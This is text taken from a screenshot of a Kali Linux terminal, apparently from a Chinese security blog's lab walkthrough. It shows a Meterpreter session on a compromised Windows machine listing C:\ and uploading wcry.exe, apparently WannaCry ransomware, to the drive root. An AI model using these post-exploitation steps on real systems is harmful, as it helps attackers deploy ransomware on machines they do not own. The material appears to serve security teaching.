 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 11:18:56 +0800 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 13:08:56 +0800 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 11:20:08 +0800 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 11:20:08 +0800 ProgramData
40777/rwxrwxrwx 0 dir 2020-04-09 12:42:37 +0800 Recovery
40777/rwxrwxrwx 4096 dir 2020-04-09 12:37:19 +0800 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 11:20:08 +0800 Windows
0000/--------- 3253824 fif 1970-02-09 09:04:48 +0800 hiberfil.sys
0000/--------- 3253824 fif 1970-02-09 09:04:48 +0800 pagefile.sys
meterpreter > upload /root/wcry.exe c:\\
[*] uploading : /root/wcry.exe -> c:\
[*] uploaded : /root/wcry.exe -> c:\\wcry.exe
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 11:18:56 +0800 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 13:08:56 +0800 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 11:20:08 +0800 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 11:20:08 +0800 ProgramData
40777/rwxrwxrwx 0 dir 2020-04-09 12:42:37 +0800 Recovery
40777/rwxrwxrwx 4096 dir 2020-04-09 12:37:19 +0800 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 11:20:08 +0800 Windows
0000/--------- 3253824 fif 1970-02-09 09:10:40 +0800 hiberfil.sys
0000/--------- 3253824 fif 1970-02-09 09:10:40 +0800 pagefile.sys
100777/rwxrwxrwx 3514368 fil 2020-04-09 15:49:57 +0800 wcry.exe
娜璋AI安全之家
https://blog.csdn.net/Eastmount